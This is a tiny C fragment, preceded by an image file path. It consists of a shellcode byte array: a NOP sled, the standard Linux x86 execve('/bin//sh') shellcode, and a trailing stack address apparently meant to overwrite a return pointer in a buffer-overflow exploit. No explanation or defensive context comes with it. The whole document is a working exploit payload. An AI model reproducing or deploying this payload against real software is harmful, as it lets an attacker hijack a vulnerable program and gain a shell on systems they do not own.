 char shellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\x31\xc0"
"\x50"
"\x68\x2f\x2f\x73\x68"
"\x68\x2f\x62\x69\x6e"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x31\xd2"
"\xb0\x0b"
"\xcd\x80"
"\x90\x90"
"\x90"
"\x2c\xce\xff\xff"